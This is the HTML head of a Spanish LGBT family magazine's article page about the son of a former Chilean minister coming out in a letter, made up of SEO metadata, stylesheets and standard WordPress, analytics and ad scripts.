

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ovejarosa.com/hijo-de-ex-ministro-chileno-sale-del-armario-ante-el-mundo-con-una-conmovedora-carta/
body_size: 43417
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0">
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hijo de ex ministro chileno sale del armario ante el mundo con una conmovedora carta - Oveja Rosa - Revista sobre familias y amor homosexual</title>
	<link rel="canonical" href="https://ovejarosa.com/hijo-de-ex-ministro-chileno-sale-del-armario-ante-el-mundo-con-una-conmovedora-carta/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hijo de ex ministro chileno sale del armario ante el mundo con una conmovedora carta - Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta property="og:description" content="«Una vez me dijeron que no podía decirle que era gay a un niño chico, que sería como soltarle una bomba, pero yo no soy una granada. ¿Por qué los niños no van a poder entender la homosexualidad?». Este es solo un pequeño fragmento del conmovedor texto de Raimundo Hinzpeter, hijo del ex Ministro de Interior en el gobierno de Piñera, publicado en El Diario Judío. Y la elección de este medio no parece casual: «Para el mundo judío religioso, cerrado a la diversidad, es [&hellip;]" />
	<meta property="og:url" content="https://ovejarosa.com/hijo-de-ex-ministro-chileno-sale-del-armario-ante-el-mundo-con-una-conmovedora-carta/" />
	<meta property="og:site_name" content="Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta property="article:published_time" content="2014-12-08T03:00:23+00:00" />
	<meta property="og:image" content="https://ovejarosa.com/wp-content/uploads/2014/12/joven-gay.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="597" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ovejarosa" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="ovejarosa" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="8 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ovejarosa.com/hijo-de-ex-ministro-chileno-sale-del-armario-ante-el-mundo-con-una-conmovedora-carta/","url":"https://ovejarosa.com/hijo-de-ex-ministro-chileno-sale-del-armario-ante-el-mundo-con-una-conmovedora-carta/","name":"Hijo de ex ministro chileno sale del armario ante el mundo con una conmovedora carta - Oveja Rosa - Revista sobre familias y amor homosexual","isPartOf":{"@id":"https://ovejarosa.com/#website"},"primaryImageOfPage":{"@id":"https://ovejarosa.com/hijo-de-ex-ministro-chileno-sale-del-armario-ante-el-mundo-con-una-conmovedora-carta/#primaryimage"},"image":{"@id":"https://ovejarosa.com/hijo-de-ex-ministro-chileno-sale-del-armario-ante-el-mundo-con-una-conmovedora-carta/#primaryimage"},"thumbnailUrl":"https://ovejarosa.com/wp-content/uploads/2014/12/joven-gay.jpg","datePublished":"2014-12-08T03:00:23+00:00","dateModified":"2014-12-08T03:00:23+00:00","author":{"@id":"https://ovejarosa.com/#/schema/person/747aa10a72a6b694fb4793162017a527"},"breadcrumb":{"@id":"https://ovejarosa.com/hijo-de-ex-ministro-chileno-sale-del-armario-ante-el-mundo-con-una-conmovedora-carta/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://ovejarosa.com/hijo-de-ex-ministro-chileno-sale-del-armario-ante-el-mundo-con-una-conmovedora-carta/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://ovejarosa.com/hijo-de-ex-ministro-chileno-sale-del-armario-ante-el-mundo-con-una-conmovedora-carta/#primaryimage","url":"https://ovejarosa.com/wp-content/uploads/2014/12/joven-gay.jpg","contentUrl":"https://ovejarosa.com/wp-content/uploads/2014/12/joven-gay.jpg","width":900,"height":597},{"@type":"BreadcrumbList","@id":"https://ovejarosa.com/hijo-de-ex-ministro-chileno-sale-del-armario-ante-el-mundo-con-una-conmovedora-carta/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://ovejarosa.com/"},{"@type":"ListItem","position":2,"name":"Hijo de ex ministro chileno sale del armario ante el mundo con una conmovedora carta"}]},{"@type":"WebSite","@id":"https://ovejarosa.com/#website","url":"https://ovejarosa.com/","name":"Oveja Rosa - Revista sobre familias y amor homosexual","description":"Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ovejarosa.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://ovejarosa.com/#/schema/person/747aa10a72a6b694fb4793162017a527","name":"ovejarosa","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://ovejarosa.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/34eda61674c0668571060fd4e3f3deb0?s=96&d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&r=g","contentUrl":"https://secure.gravatar.com/avatar/34eda61674c0668571060fd4e3f3deb0?s=96&d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&r=g","caption":"ovejarosa"},"description":"Oveja Rosa es la primera revista para familias homoparentales en Europa y América Latina. Un espacio de encuentro y de información para familias diversas, para lesbianas y gays que buscan tener hijos y/o ya los tienen.","sameAs":["https://ovejarosa.com"],"url":"https://ovejarosa.com/author/ovejarosa/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed" href="https://ovejarosa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed de los comentarios" href="https://ovejarosa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Comentario Hijo de ex ministro chileno sale del armario ante el mundo con una conmovedora carta del feed" href="https://ovejarosa.com/hijo-de-ex-ministro-chileno-sale-del-armario-ante-el-mundo-con-una-conmovedora-carta/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ovejarosa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='novashare-css-css' href='https://ovejarosa.com/wp-content/plugins/novashare/css/style.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://ovejarosa.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://ovejarosa.com/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700%7COpen+Sans%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='valenti-ie9-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/ie.css?ver=5.6.3.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='swipebox-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/swipebox.min.css?ver=1.4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/fontawesome.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/regular.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/solid.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-style-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/style.css?ver=5.6.3.9' type='text/css' media='all' />
<style id='valenti-style-inline-css' type='text/css'>
.secondary-menu-wrap .cb-breaking-news ul li a { color:#e95ca3; }body{ color:#808080}.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6{ color:#333333}.link-color-wrap a, .block-wrap-code .block a{ color:#3aa0ff}.link-color-wrap a:hover, .block-wrap-code .block a:hover{ color:#1a75ca}body{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.excerpt{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.preview-thumbnail .title, .preview-review .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;line-height:1.3;text-transform:none;}.byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.hero-meta .byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.tipi-button{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;text-transform:uppercase;}.secondary-menu-wrap, .secondary-menu-wrap .sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:700;letter-spacing:0.1em;line-height:1;text-transform:uppercase;}.footer-menu{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.site-footer .textwidget{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.copyright{font-family:'Open Sans',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.preview-slider.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-xl .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-xs .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-classic .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.preview-2 .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.entry-content blockquote, .entry-content blockquote p{font-family:'Oswald',sans-serif;font-size:18px;font-weight:400;line-height:1.5;text-transform:none;}.hero-wrap .caption, .gallery-block__wrap .caption, figcaption{font-family:'Open Sans',sans-serif;font-size:10px;font-weight:400;line-height:1.2;text-transform:none;}.main-navigation .horizontal-menu > li > a{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.15em;line-height:1;text-transform:uppercase;}.sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.13em;line-height:1.6;text-transform:uppercase;}.hero-meta.tipi-s-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:none;}.hero-meta.tipi-m-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.hero-meta.tipi-l-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.entry-content h2{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h3{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h4{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h5{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.widget-title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.block-title-wrap .title{font-family:'Oswald',sans-serif;font-size:16px;font-weight:700;letter-spacing:0.16em;line-height:1.8;text-transform:uppercase;}.block-subtitle{font-family:'Open Sans',sans-serif;font-size:15px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.preview-classic { padding-bottom: 30px; }.block-wrap-classic .block ~ .block { padding-top: 30px; }.preview-thumbnail { padding-bottom: 20px; }.valenti-widget .preview-thumbnail { padding-bottom: 15px; }.block-title-inner{ border-bottom:3px solid #161616;}.site-footer > .bg-area{ border-top:20px solid #333333;}.footer-widget-wrap{ border-right:1px solid #333333;}.split-1:not(.preview-thumbnail) .mask {
		-webkit-flex: 0 0 40%;
		-ms-flex: 0 0 40%;
		flex: 0 0 40%;
		width: 40%;
	}.footer-lower {
		padding-top: 30px;
		padding-bottom: 30px;
	}.footer-widget-wrap {
		padding-top: 45px;
		padding-bottom: 45px;
	}.main-menu > li > a {
		padding-top: 16px;
		padding-bottom: 16px;
	}.main-navigation .main-nav-wrap > .menu-icons a{padding-left:8px;}.main-navigation .main-nav-wrap > .menu-icons a{padding-right:8px;}.main-navigation .main-nav-wrap > .menu-icons {margin-right:-8px;}.main-navigation .main-nav-wrap .menu-icons > li > a {font-size:14px;}.secondary-menu-wrap .menu-icons a{padding-left:9px;}.secondary-menu-wrap .menu-icons a{padding-right:9px;}.secondary-menu-wrap .menu-icons {margin-right:-9px;}.secondary-menu-wrap .menu-icons > li > a {font-size:14px;}.accent--color, .bbp-submit-wrapper button, .bbp-submit-wrapper button:visited, .buddypress .cb-cat-header .title a, .woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .woocommerce .star-rating span, .woocommerce-page .star-rating span, .woocommerce .stars a {
		color:#e95ca3;
	}.bbp-submit-wrapper button, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		border-color: #e95ca3;
	}.sidebar-widget .widget-title, .cb-cat-header, .site-footer .footer-widget-area .widget-title span, #wp-calendar caption, #buddypress #members-list .cb-member-list-box .item .item-title, #buddypress div.item-list-tabs ul li.selected, #buddypress div.item-list-tabs ul li.current, #buddypress .item-list-tabs ul li:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
	.author-page-box {
		border-bottom-color: #e95ca3 ;
	}.cb-highlight, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		background-color: #e95ca3;
	}.font-b { font-family: 'Open Sans',sans-serif; }h1, h2, h3, h4, h5, h6, .font-h, #bbp-user-navigation, .product_meta, .price, .woocommerce-review-link, .cart_item, .cart-collaterals .cart_totals th { font-family: 'Oswald',sans-serif }.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 15px;
		padding-bottom: 15px;
	}.site-header .header-padding {
		padding-top: 10px;
		padding-bottom: 10px;
	}.site-footer .bg-area{background-color: #1c1d1e;}.site-footer .background{background-position: center center;}.site-footer,.site-footer a{color: #e5e5e5;}.footer-widget-area{background-color: #272727;}.footer-widget-area{background-position: center center;}.footer-widget-area,.footer-widget-area a{color: #e5e5e5;}.grid-spacing { border-top-width: 3px; }.preview-slider.tile-overlay--1:after, .preview-slider.tile-overlay--2 .meta:after { opacity: 0.25; }.preview-grid.tile-overlay--1:after, .preview-grid.tile-overlay--2 .meta:after { opacity: 0.2; }.main-navigation-border { border-bottom-color: #161616; }@media only screen and (min-width: 481px) {.slider-spacing { margin-right: 3px;}.block-wrap-slider .slider { padding-top: 3px;}.grid-spacing { border-right-width: 3px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }}@media only screen and (min-width: 768px) {.grid-spacing { border-right-width: 3px; }.block-wrap-55 .slide { margin-right: 3px!important; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }.preview-slider.tile-overlay--1:hover:after, .preview-slider.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-slider.tile-overlay--2:hover .meta:after { opacity: 0.75 ; }.preview-grid.tile-overlay--1:hover:after, .preview-grid.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-grid.tile-overlay--2:hover .meta:after { opacity: 0.3 ; }}@media only screen and (min-width: 1020px) {body{font-size:16px;}.hero-meta .byline{font-size:14px;}.tipi-button{font-size:12px;}.site-footer .textwidget{font-size:16px;}.preview-slider.title-s .title{font-size:16px;}.preview-slider.title-m .title{font-size:20px;}.preview-slider.title-l .title{font-size:30px;}.preview-slider.title-xl .title{font-size:40px;}.preview-grid.title-xs .title{font-size:16px;}.preview-grid.title-s .title{font-size:20px;}.preview-grid.title-m .title{font-size:32px;}.preview-grid.title-l .title{font-size:38px;}.preview-classic .title{font-size:22px;}.preview-2 .title{font-size:26px;}.entry-content blockquote, .entry-content blockquote p{font-size:26px;}.main-navigation .horizontal-menu > li > a{font-size:11px;}.hero-meta.tipi-s-typo .title{font-size:28px;}.hero-meta.tipi-m-typo .title{font-size:40px;}.hero-meta.tipi-l-typo .title{font-size:50px;}.entry-content h2{font-size:30px;}.entry-content h3{font-size:24px;}.entry-content h4{font-size:20px;}.entry-content h5{font-size:18px;}.widget-title{font-size:20px;}.block-title-wrap .title{font-size:22px;}}@media only screen and (min-width: 1200px) {.site {}}#cb-nav-bar #cb-main-menu .main-nav li {
    font-size: 12px;
}

#cb-footer #cb-widgets {
    background-color: #000000;
}

#cb-footer .cb-footer-lower {
    padding: 20px 0;
    font-size: 12px;
    background: #db77a3;
}

#cb-footer .cb-footer-lower {
    font-size: 15px;
}

#cb-footer .cb-footer-lower .cb-footer-links ul li a {
    color: #ffffff;
}

#cb-footer .cb-footer-lower .cb-copyright {
    color: #ffffff;
}

#cb-footer {
    background-color: #272727;
    border-top: 5px solid #db77a3;
}

#cb-footer a {
    color: #db77a3;
}

.boton-newsletter {
  border-radius: 18px;
  font-family: Arial;
  color: #ffffff;
  font-size: 14px;
  background: #db77a3;;
  padding: 10px 20px 10px 20px;
  text-decoration: none;
}

.boton-newsletter:hover {
  background: #d3d3d3;
  text-decoration: none;
}

#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: center;
}

#cb-footer #cb-widgets img {
    margin: 0 0 1em 0;
    text-align: center;
}

.anuncio {text-align: center;
    margin-top: 10px;
    margin-bottom: 10px;
}


.cb-grid-block .cb-grid-module > div {
    overflow: hidden;
    float: left;
    position: relative;
    background: #fac;
}

.cb-large .cb-h-block .cb-block {
    height: 210px;
}


.wpcf7-form-control.wpcf7-text{
    margin-top: 5px;
    width: 100%;
    padding: 0px;
    background: #2d2d2d;
   border: 1px solid #808080;
    }
    
    .wpcf7-submit{
    font-size: 1.25em;
    padding: 5px 10px;
    background: #2d2d2d;
    color: #ffffff;
    border: 0px solid #808080;
  }

#cb-logo-box {
margin-bottom: 1px;}

.cb-sidebar-widget {
    margin-bottom: 30px;
    max-width: 100%;
    overflow: inherit;
}


#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: left;
}
.main-navigation .horizontal-menu > li > a {
    font-size: 13px!important;
}
 
</style>
<link rel='stylesheet' id='login-with-ajax-css' href='https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/widget.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cb-child-stylesheet-css' href='https://ovejarosa.com/wp-content/themes/valenti-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://ovejarosa.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/ovejarosa.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.4.7" id="front-principal-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/novashare/js/novashare.min.js?ver=1.3.4" id="novashare-js-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","off":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/login-with-ajax.js?ver=4.1" id="login-with-ajax-js"></script>
<link rel="https://api.w.org/" href="https://ovejarosa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ovejarosa.com/wp-json/wp/v2/posts/4700" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ovejarosa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://ovejarosa.com/?p=4700' />
<link rel="alternate" type="application/json+oembed" href="https://ovejarosa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fovejarosa.com%2Fhijo-de-ex-ministro-chileno-sale-del-armario-ante-el-mundo-con-una-conmovedora-carta%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ovejarosa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fovejarosa.com%2Fhijo-de-ex-ministro-chileno-sale-del-armario-ante-el-mundo-con-una-conmovedora-carta%2F&#038;format=xml" />
<script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45580387-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45580387-1');
</script>	<style>img#wpstats{display:none}</style>
		<script async src="https://adspixel.network/public/es18min.js"></script>
  <link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/valenti/valenti.woff2?o9cfvj" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-regular-400.woff2?v=5.9.0" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-solid-900.woff2?v=5.9.0" crossorigin><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-32x32.png" sizes="32x32" />
